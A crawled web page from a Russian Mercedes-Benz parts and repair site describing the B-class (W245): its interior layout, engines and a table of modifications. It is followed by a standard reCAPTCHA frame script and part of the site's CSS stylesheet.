

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/cars/b_class/
body_size: 7552
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>Мерседес Бенц B-класс | Технические характеристики, информация (фото, видео, отзывы, цены) о Mercedes Benz B-class</title>
 <meta name="description" lang="ru" content="Mercedes Benz B class - технические характеристики автомобиля Мерседес Бенц B класса. Фото, видео, информация по моделям.
" />
 <meta name="keywords" lang="ru" content="b class, b класс, мерседес, mercedes, характеристики, информация, фото, видео, отзывы, mercedes benz, мерседес бенц, статьи, документация
" />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
<ul class="lmenu2">		 <li><span class="active">Mercedes <b>B</b> class</span>
		 <li><a href="/info/cars/a_class/">Mercedes <b>A</b> class</a></li>
		 <li><a href="/info/cars/c_class/">Mercedes <b>С </b>class</a></li>
		 <li><a href="/info/cars/cl_class/">Mercedes <b>CL</b> class</a></li>
		 <li><a href="/info/cars/clc_class/">Mercedes <b>CLC</b> class</a></li>
		 <li><a href="/info/cars/clk_class/">Mercedes <b>CLK</b> class</a></li>
		 <li><a href="/info/cars/cls_class/">Mercedes <b>CLS</b> class</a></li>
		 <li><a href="/info/cars/e_class/">Mercedes <b>E</b> class</a></li>
		 <li><a href="/info/cars/g_class/">Mercedes <b>G</b> class</a></li>
		 <li><a href="/info/cars/gl_class/">Mercedes <b>GL</b> class</a></li>
		 <li><a href="/info/cars/glk_class/">Mercedes <b>GLK</b> class</a></li>
		 <li><a href="/info/cars/m_class/">Mercedes <b>ML</b> class</a></li>
		 <li><a href="/info/cars/r_class/">Mercedes <b>R</b> class</a></li>
		 <li><a href="/info/cars/s_class/">Mercedes <b>S</b> class</a></li>
		 <li><a href="/info/cars/sl_class/">Mercedes <b>SL</b> class</a></li>
		 <li><a href="/info/cars/slk_class/">Mercedes <b>SLK</b> class</a></li>
		 <li><a href="/info/cars/slr_class/">Mercedes <b>SLR</b> class</a></li>
		 <li><a href="/info/cars/vito/">Mercedes <b>Vito</b></a></li>
		 <li><a href="/info/cars/viano/">Mercedes <b>Viano</b></a></li>
		 <li><a href="/info/cars/sprinter/">Mercedes <b>Sprinter</b></a></li>
</ul>     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/wald.jpg" alt="" /></div>
				<a href="/info/specpredlo/156/"><center><b>Обвесы WALD стали дешевле</b></center></a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>Mercedes <b>B</b> class</h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt=""></td><td valign="top">&nbsp;&nbsp;<a href="/info/cars/">Модельный ряд Mercedes</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span  class="def_i">Mercedes <b>B</b> class</span></td></tr></table></div><br /><br />




<div align=center>
<TABLE style="BORDER-BOTTOM: #c0c0c0 6px solid; BORDER-LEFT: #c0c0c0 6px solid; BORDER-TOP: #c0c0c0 6px solid; BORDER-RIGHT: #c0c0c0 6px solid" border=0 cellSpacing=0 cellPadding=0 width=600>
<TBODY>
<TR>
<TD>
<OBJECT id=ready2 codeBase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" classid=clsid:d27cdb6e-ae6d-11cf-96b8-444553540000 width=600 align=center height=160><pARAM NAME="_cx" VALUE="15875"><pARAM NAME="_cy" VALUE="4233"><pARAM NAME="FlashVars" VALUE=""><pARAM NAME="Movie" VALUE="/content/file/B-Class.swf"><pARAM NAME="Src" VALUE="/content/file/B-Class.swf"><pARAM NAME="WMode" VALUE="Transparent"><pARAM NAME="Play" VALUE="-1"><pARAM NAME="Loop" VALUE="-1"><pARAM NAME="Quality" VALUE="High"><pARAM NAME="SAlign" VALUE=""><pARAM NAME="Menu" VALUE="-1"><pARAM NAME="Base" VALUE=""><pARAM NAME="AllowScriptAccess" VALUE="sameDomain"><pARAM NAME="Scale" VALUE="ShowAll"><pARAM NAME="DeviceFont" VALUE="0"><pARAM NAME="EmbedMovie" VALUE="0"><pARAM NAME="BGColor" VALUE="000000"><pARAM NAME="SWRemote" VALUE=""><pARAM NAME="MovieData" VALUE=""><pARAM NAME="SeamlessTabbing" VALUE="1"><pARAM NAME="Profile" VALUE="0"><pARAM NAME="ProfileAddress" VALUE=""><pARAM NAME="ProfilePort" VALUE="0"><pARAM NAME="AllowNetworking" VALUE="all"><pARAM NAME="AllowFullScreen" VALUE="false"><pARAM NAME="AllowFullScreenInteractive" VALUE="false"><pARAM NAME="IsDependent" VALUE="0">
<embed src="/content/file/B-Class.swf" quality="high" wmode="transparent" bgcolor="#000000" width="600" height="160" name="ready2" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</OBJECT></TD></TR></TBODY></TABLE></div>
<p>Технология «сэндвич», позволяющая разместить двигатель и коробку передач в пространстве перед салоном и под ним, обеспечивает новому В-классу вместительный и просторный салон на уровне седана или универсала при компактных внешних габаритах. Длина кузова составляет 4270 мм, что соответствует размерам автомобилей компактного класса. При этом новая модель Mercedes-Benz превосходит сопоставимые по размерам легковые модели по всем существенным для комфорта внутренним габаритам, таким как внутренняя ширина кузова на уровне плеч пассажиров, пространство для ног и расстояние от головы до обивки крыши кузова. </p>
<p>Возможности трансформации салона и полезный объём В-класса также выходят за рамки стандартных представлений. Compact Sports Tourer можно в несколько приёмов превратить из комфортабельного туристического автомобиля в практичный минивэн. В зависимости от положения и количества установленных сидений объём багажного отделения может варьироваться от 544 до 2245 л (максимальный объём при снятом сиденье переднего пассажира и задних сиденьях). Это соответствует параметрам универсалов повышенной вместимости. </p>
<p>Современные бензиновые и дизельные двигатели CDI, предлагаемые для В-класса, соответствуют требованиям концепции Sports Tourer, обеспечивая уверенное развитие мощности и удовольствие от вождения. На выбор предлагаются шесть четырёхцилиндровых двигателей в диапазоне мощности от 95 л.с. до 193 л.с. Топ-версия B 200 TURBO разгоняется с нуля до 100 км/ч всего за 7,6 с и достигает максимальной скорости 225 км/ч. </p>
<p>Первое место в гамме дизельных двигателей занимает B 200 CDI, развивающий мощность 140 л. с. и развивающей скорость 100 км/ч всего через 9,6 с после старта. Максимальная скорость составляет 200 км/ч. Несмотря на такие превосходные динамические свойства расход топлива составляет всего 5,6 л на 100 км (средний расход NEFZ). </p>
<p>Дизельные модели В-класса отвечают предельным параметрам директивы EU-4 даже без сажевого фильтра. В качестве дополнительного оборудования Mercedes-Benz предлагает не требующую ухода систему фильтров, дополнительно сокращающую выброс частиц сажи. </p>
<p>Оформление салона также соответствует высоким стандартам автомобильной марки из Штутгарта. В базовую комплектацию входят кондиционер, рулевое колесо с многофункциональными кнопками, электронная система стабилизации движения ESP и новая вспомогательная система управления STEER CONTROL. </p>
<p>Концепция Sports-Tourer, разработанная Mercedes-Benz, представляет собой основу нового модельного семейства, первым членом которого летом 2005 г. станет В-класс. Вскоре вслед за ним появится Grand Sports Tourer, который автомобильная марка из Штутгарта представляет в Женеве в качестве концепта „Vision R“. Вместительный салон с посадочной формулой 4+2, комфортабельные одноместные сиденья и простор, который по отдельным параметрам превосходит габариты некоторых седанов высшего класса, позволят пассажирам в полной мере насладиться поездкой.&nbsp; </p>
<p><strong>Выберите модификацию (W245) для получения ее подробных технических и эксплуатационных характеристик:</strong></p>
<TABLE border=0 cellSpacing=0 cellPadding=5 width="100%">
<TBODY>
<TR>
<TD vAlign=bottom width="60%"><FONT color=#800000><B>Модификации</B></FONT></TD>
<TD vAlign=bottom width="10%"><FONT color=#800000><B>л.с/об.мин</B></FONT></TD>
<TD vAlign=bottom width="10%"><FONT color=#800000><B>КПП</B></FONT></TD>
<TD vAlign=bottom width="20%"><FONT color=#800000><B>года выпуска</B></FONT></TD></TR>
<TR vAlign=top>
<TD class=grey colSpan=4>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD bgColor=#e0e0e0>
<TABLE border=0 cellSpacing=0 cellPadding=0 height=1>
<TBODY>
<TR>
<TD></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_150/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 150</B></a> </TD>
<TD>95 / 5200</TD>
<TD>1АКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_150_2/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 150</B></a> </TD>
<TD>95 / 5200</TD>
<TD>5МКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_170/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 170</B></a> </TD>
<TD>115 / 5500</TD>
<TD>1АКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_170_2/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 170</B></a> </TD>
<TD>115 / 5500</TD>
<TD>5МКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_180_cdi/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 180 CDI</B></a> </TD>
<TD>109 / 4200</TD>
<TD>1АКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_180_cdi_2/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 180 CDI</B></a> </TD>
<TD>109 / 4200</TD>
<TD>6МКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_200/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 200</B></a> </TD>
<TD>136 / 5750</TD>
<TD>1АКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_200_2/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 200</B></a> </TD>
<TD>136 / 5750</TD>
<TD>5МКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_200_cdi/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 200 CDI</B></a> </TD>
<TD>140 / 4200</TD>
<TD>1АКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_200_cdi_2/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 200 CDI</B></a> </TD>
<TD>140 / 4200</TD>
<TD>6МКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_200_turbo/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 200 Turbo</B></a> </TD>
<TD>193 / 5000</TD>
<TD>1АКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD><a href="/info/cars/b_class/mercedes_b_200_turbo_2/"><img border=0 hspace=3 align=middle src="/d/marker2.gif"><B>B 200 Turbo</B></a> </TD>
<TD>193 / 5000</TD>
<TD>6МКПП</TD>
<TD>с 2005</TD></TR>
<TR vAlign=top>
<TD class=grey colSpan=6>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD bgColor=#e0e0e0></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE>
<p><strong>Смотрите так же: </strong></p>
<ul>
<li><a title="Аксессуары на Мерседес B-class" href="/info/acatalog/b-klass/"><FONT color=#ac0000><strong>аксессуары для Mercedes B-класс</strong></FONT></a></li><strong><a href="/info/uslugi/spares/new_spares/zapchasti_b-class/">
<li><strong>запчасти Mercedes Benz</strong><strong>&nbsp;на&nbsp;&nbsp;B class </strong></li></a></strong>
<li><a title="Тюнинг Мерседес Бенц  - оригинальные обвесы WALD, AMG, BRABUS, LORINSER" href="/info/tyuningmercedes/"><strong>тюнинг Мерседес Бенц</strong></a><strong>&nbsp;B class</strong></li>
<li><a title="Ремонт автомобилей Мерседес Бенц. Техническое обслуживание" href="/"><strong>ремонт&nbsp;Мерседес <FONT color=#000000>Бенц</FONT></strong></a><strong>&nbsp;B класса</strong></li></ul>
<p><strong>Полезная информация о Мерседес Бенц B-класс:</strong> </p>
<ul class=info_ul>
<li><a href="/info/cars/b_class/198/"><B>История B-class</B></a></li>
<li><a class=def_a onmouseover=javascript:Online.Play(); onclick="window.open('http://ddd2dcs01.ddd.de/mbd/?8515', '1','resizable=no,menubar=no,scrollbars=no,width=770,height=610,top=20,left=100'); return false;" href="#"><B>Внешний вид 360° и цветовая гамма</B></a></li>
<li><a class=def_a onmouseover=javascript:Online.Play(); onclick="window.open('http://ddd2dcs01.ddd.de/mbd/?7970', '1','resizable=no,menubar=no,scrollbars=no,width=770,height=610,top=20,left=100'); return false;" href="#"><B>Внутрений вид 360°</B></a></li>
<li><a class=def_a onmouseover=javascript:Online.Play(); onclick="window.open('/image.php?im=bsedan_full.jpg', '1','resizable=no,menubar=no,scrollbars=no,width=770,height=610,top=20,left=100'); return false;" href="#"><B>Габаритные размеры</B></a></li>
<li><a href="/info/cars/b_class/115/"><B>Серийное оборудование</B></a></li></ul>
<p><strong>Видео Mercedes B-class:</strong> </p>
<TABLE border=0 cellSpacing=3 cellPadding=3 align=center>
<TBODY>
<TR>
<TD vAlign=top align=center><a class=def_a href="/info/cars/b_class/194/" target=_blank><img alt="Презентация Mercedes B-class" src="/flv/b_class_adv.jpg"></a> </TD>
<TD vAlign=top align=center><a class=def_a href="/info/cars/b_class/195/" target=_blank><img alt="Рекламный ролик Mercedes B-class" src="/flv/b_rek.jpg"></a> </TD>
<TD vAlign=top align=center><a class=def_a href="/info/cars/b_class/196/" target=_blank><img alt="Рекламный ролик Mercedes B-class" src="/flv/b_reklama.jpg"></a> </TD>
<TD vAlign=top align=center><a class=def_a href="/info/cars/b_class/197/" target=_blank><img alt="Crush Test Mercedes B-class" src="/flv/b_crush.jpg"></a> </TD></TR></TBODY></TABLE>
<p><strong>Фотогалерея:</strong></p><br />
<table border="0" cellpadding="3" cellspacing="3" align="center"><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/12/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_9.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/13/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_13.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/14/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_14.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/15/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_15.jpg" alt="Mercedes Benz B class"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/16/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_16.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/17/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_17.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/18/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_18.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/19/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_19.jpg" alt="Mercedes Benz B class"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/20/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_20.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/21/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_21.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/22/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_22.jpg" alt="Mercedes Benz B class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/23/" target="_blank">
  
<img src="/content/fg_s_image/fg_3_23.jpg" alt="Mercedes Benz B class"></a>
</td>
</tr></table><div align="right">
<table border="0" cellpadding="0" cellspacing="0">
 <tr>
  <td>&nbsp;&nbsp;&nbsp;</td>
 </tr>
</table>
</div>
<br />


	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="89y0ZoaMTztblqw1uq4b3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883765656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/standart.css
body_size: 4707
content:
/*.def_an{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_a{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_i{text-decoration:none;font-family:Arial;font-size:78%;color:#5A6672}
*/
/* копирайт */
.copy_t {
	FONT-SIZE: 12px; COLOR: red; FONT-FAMILY: Arial;
	text-decoration: none;	
}



.def_a {
	font-family: Arial;
	font-size: 12px;
	color:#525252;
}
.def_a:hover { 
	text-decoration: none;
}
ul.info_ul{
		list-style-type:none;
	}	
	
	
ul.info_ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:12px;
		color:#525252;
	}



.def_a2{FONT-SIZE: 12px; COLOR: #660099; FONT-FAMILY: Arial;}
.def_a2:hover{FONT-SIZE: 12px; COLOR: #fc7d0f; FONT-FAMILY: Arial;}

.def_i {
	font-family: Arial;
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
}

h5{color:#0F4E93;font-family:Arial;font-size: 13px;}
.li_act{padding-top:1px}

.ns {	COLOR: #333; FONT-FAMILY: Arial;PADDING-RIGHT: 10px;font-size: 12px;}
.ns H4 {	MARGIN-LEFT: 30px}
.ns P {	FONT-SIZE: 70%; MARGIN-LEFT: 40px}
.ns P STRONG {COLOR: #999}
.ns span{color:#A3A29E}
.ns a{color:#039}
.def_ul{list-style-image:url(../content/def_image/arr_small_dn.gif); line-height:99%}
.def_prim{font-family:Arial;color:#696767;text-align:justify;padding-bottom:20px;padding-right:20px}
.def_in{text-decoration:none;font-family:Arial;color:#333}


/* Стили для магазина */
.tabl_div{
    MARGIN: 20px 20px 15px 20px;
}
.inf_mag{
  MARGIN-LEFT: 116px; COLOR: #333; FONT-FAMILY: Arial;
}

a.shopcat:link {  font-family:  Arial; font-size: 11px; color: #000000; text-decoration: none;}
a.shopcat:visited { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: none;}
a.shopcat:hover { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: underline;}
td.shopcat { font-family:  Arial; font-size: 11px; color: #000000; }
.shoptitle { font-family:  Arial; font-size: 11px; color: #000000; }
/* стили для корзины */
.attn {
	BACKGROUND-COLOR: #fffbf3;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	BORDER-TOP: #ffd077 1px solid;
	COLOR: #666666;
	HEIGHT: 32px;
	MARGIN: 0px 0px;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	PADDING-TOP: 0px;
	font-size: 12px;
	TEXT-ALIGN: left	
}
.Title_admin2  {
	font-family :   Arial;
	font-size: 14px;
}
.Title_admin2b  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
}
.Title_admin2br  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
	color:red;
}
.Title_admin3b  {
	font-family :  Arial;
	font-weight : bold;
	font-size: 12px;
}
.Title_admin3  {
	font-family :  Arial;
	font-size: 12px;
}
.TexinpCls{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.TexinpCls2{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.tableList{
	background-color: white;
	background : White;
	width: 85%;
}
.headerTD{

	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.headerTDr{
	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
